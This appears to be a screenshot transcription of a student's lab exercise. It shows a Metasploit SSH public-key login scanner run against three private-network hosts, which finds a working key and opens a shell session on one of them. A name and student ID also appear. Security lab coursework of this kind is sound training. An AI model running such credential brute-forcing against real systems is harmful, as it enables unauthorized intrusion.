 RHOSTs => 10.0.10.204 10.0.10.208 10.0.10.199
msf auxiliary(scanner/ssh/ssh_login_pubkey) > run
[*] 10.0.10.204:22 - Starting bruteforce
[*] 10.0.10.204:22 SSH - Testing Cleartext Keys
[*] Scanned 1 of 3 hosts (33% complete)
[*] 10.0.10.208:22 - Starting bruteforce
[*] 10.0.10.208:22 SSH - Testing Cleartext Keys
[*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 2 of 3 hosts (66% complete)
[*] 10.0.10.199:22 - Starting bruteforce
[*] 10.0.10.199:22 SSH - Testing Cleartext Keys
[+] 10.0.10.199:22 - Success: 'uid=1000(sarshad18) gid=1000(sarshad18) groups=1000(sarshad18),4(adm),24(cdrom
users),114(lpadmin) Linux sarshad18-VMware-Virtual-Platform 6.17.0-14-generic #14~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Jan 15 15:52:10 UTC 2 x86_64 x
86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.10.199:41275 -> 10.0.10.199:22) at 2026-03-15 14:50:59 -0400
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login_pubkey) >
Ay
File Edit View
Ayaan Hirsi
1733177221
ahirsi4
Ln 1, Col 12 31 charac Plain 100% Wir UTF-8